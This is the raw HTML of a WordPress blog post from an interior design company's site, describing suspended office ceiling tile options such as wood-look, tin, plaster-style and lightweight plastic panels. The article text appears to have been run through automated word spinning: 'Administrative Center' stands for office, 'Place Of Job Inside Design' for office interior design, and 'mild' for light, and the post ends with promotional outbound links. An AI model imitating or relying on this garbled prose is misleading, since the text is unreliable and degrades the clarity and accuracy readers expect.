<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/office-interior-design-variety-of-options-in-ceilings-tiles/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=151' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="b3f0d748e6fefcfdd77c5235-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="b3f0d748e6fefcfdd77c5235-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-151 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a><span class="separator">></span>Office Interior Design &#8211; Variety Of Options In Ceilings Tiles</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-151" class="even post-151 post type-post status-publish format-standard hentry category-office-interior-designs tag-busy-office tag-ceilings tag-child-category-11 tag-copper tag-design tag-flat-surface tag-gold-and-silver tag-grids tag-installing-suspended-ceiling tag-light-shades tag-mahogany tag-office tag-office-interior-design tag-old-houses tag-options tag-planning-phase tag-plaster tag-remodeling tag-rosettes tag-shoulders tag-squares tag-swirls tag-tiles tag-variety tag-wood-colors">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/" rel="category tag">Office Interior Designs</a>				</span>
				<h1 class="entry-title">Office Interior Design &#8211; Variety Of Options In Ceilings Tiles</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					November 15, 2011				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p> You push your chair again from the desk, lean again and stretch your shoulders, rotating your head around, then up and down, up&hellip; dont you become bored with since boring white ceiling? Row after row of perforated white squares running up and down and throughout the room. Didnt somebody in the planning segment have a bit of imagination? For a busy Office, most definitely Now Not. But When remodeling is sooner or later, check up on one of the vital fresh Options and drop a word or two in the most influential ear. What Is up there, anyway? Its a suspended ceiling, a series of grids which can be suspended overhead, dropped down from the unique ceiling. The grids permit panels to be dropped in to complete the ceiling. Panels have noise lowering houses and are regularly white to reflect mild. So there are real reasons for those monotonous white ceilings. But trade is just right.</p>
<p>Most darkish wood colours like cherry or mahogany are too darkish for Administrative Center use, But gentle hues of maple would be proper. Such timber-look patterns and colours are featured on panels that have a raised border throughout with any other sq. within the middle, a sq. on a square. This panel also is on hand in brilliant mirror finishes of gold and silver. The Identical colorations are obtainable in flat surface panels.</p>
<p>For More authentic ideas which you can contact installing suspended ceiling firms</p>
<p>Much More attractive are drop-in panels that appear to be sculptured plaster. Call To Mind these ornate high ceilings in classic old properties, with the swirls and leaves and rosettes. These panels are insulated, lightweight, and come in white. However The white appears to be like excellent on these. Tin is a look that has been round since the 1800s. Tin drop-in panels would add a lot persona to a room, with the stamped patterns of swirls, diamonds, leaves, or squares. Copper or deep bronze are steadily the first colours that are evoked with this subject material, However there are also brilliant metallics, silver shades, and just right outdated white. These are beautiful panels. The 12 x 12 panels can have sixteen, four, or only one stamped impact per tile. There Are Such A Lot Of Choices to make a choice from with these panels. Extremely hanging are the several colours of pink, most certainly too darkish and absolutely inappropriate for an Office, unless there are various windows in addition to an off-beat group of workers.</p>
<p>Think Of those self same pressed tin patterns in a light weight plastic. These panels may also be painted and there are strips to be had to duvet the uncovered grids within the suspended ceiling. As A Result Of the very mild weight of these panels, a weighted layer to hold them in position is necessary. Using the panels that are being changed will work and can also be value effective.</p>
<p>So dont let the contractor throw away these old panels. They Are Able To be positioned on top of any the new panels to increase the noise barrier and elevate insulation. They Are Going To be virtually necessary if tin panels are used as a result of tin is just that, tin. Smartly, its if truth be told tin-plated metal. But It has no sound proofing or insulating residences. Workplaces are designed for function, to create an surroundings that&rsquo;s conducive to work. However perform may also be sexy and distinctive. So think shade and pattern on your Administrative Center ceiling. Not outlandish But eye-catching to have a look at while you take that wanted stretch.</p>
<div>
<p>
Uncover Interior design solutions for stretch ceilings with <a rel="nofollow" href="http://www.tioragroup.com/en/stretch-ceilings">TioraGroup.com</a>. Order <a rel="nofollow" href="http://www.tioragroup.com/en/events">French Stretch Ceilings</a> for absolute best costs.</p>
</div>
<div style="float:left;margin:5px"><img decoding="async" src="https://i.ytimg.com/vi/zqauEwbc8as/default.jpg" title="Office Interior Design &amp;#8211; Variety Of Options In Ceilings Tiles, INDesign Marketing Services"></div>
<p>www.maheshpunjabi.com Inside Dressmaker, Interior Designer Mumbai, Inside Clothier India, Interiors &ndash; Place Of Job Inside Design provides your Administrative Center an entire new Place Of Job seem. Have a new corporate feel with our Office Inside Designers, Workplace Designs Mumbai, Place Of Job Interior Design, Workplace&hellip;
</p>
<p>Extra <a href="http://indesignmarketingservices.com.sg/category/lastest-indesign/office-interior-designs">Place Of Job Inside Designs Articles</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/busy-office/" rel="tag">Busy Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/ceilings/" rel="tag">Ceilings</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" rel="tag">Child Category</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/copper/" rel="tag">Copper</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/design/" rel="tag">Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/flat-surface/" rel="tag">Flat Surface</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/gold-and-silver/" rel="tag">Gold And Silver</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/grids/" rel="tag">Grids</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/installing-suspended-ceiling/" rel="tag">Installing Suspended Ceiling</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/light-shades/" rel="tag">Light Shades</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/mahogany/" rel="tag">Mahogany</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office/" rel="tag">Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-interior-design/" rel="tag">Office Interior Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/old-houses/" rel="tag">Old Houses</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/options/" rel="tag">Options</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/planning-phase/" rel="tag">Planning Phase</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/plaster/" rel="tag">Plaster</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/remodeling/" rel="tag">Remodeling</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/rosettes/" rel="tag">Rosettes</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/shoulders/" rel="tag">Shoulders</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/squares/" rel="tag">Squares</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/swirls/" rel="tag">Swirls</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tiles/" rel="tag">Tiles</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/variety/" rel="tag">Variety</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/wood-colors/" rel="tag">Wood Colors</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/hoyoverse-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Office Interior Design &amp;#8211; Variety Of Options In Ceilings Tiles, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-hoyoverse-s-new-singapore-office/">A Look Inside HoYoverse’s New Singapore Office</a></h4>
			    		        <span class="post-date">
			    					July 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/skanska-uk-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Office Interior Design &amp;#8211; Variety Of Options In Ceilings Tiles, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-tour-of-skanska-s-new-watford-office/">A Tour of Skanska’s New Watford Office</a></h4>
			    		        <span class="post-date">
			    					July 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/proclima-wellington-office-12-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Office Interior Design &amp;#8211; Variety Of Options In Ceilings Tiles, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-pro-clima-s-wellington-office/">A Look Inside Pro Clima’s Wellington Office</a></h4>
			    		        <span class="post-date">
			    					July 4, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/looking-for-office-interior-design-ideas-find-here/" rel="prev"><span class="meta-nav">&larr;</span> Looking For Office Interior Design Ideas &#8211; Find Here</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/interior-house-painting/" rel="next">Interior House Painting <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="4311"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
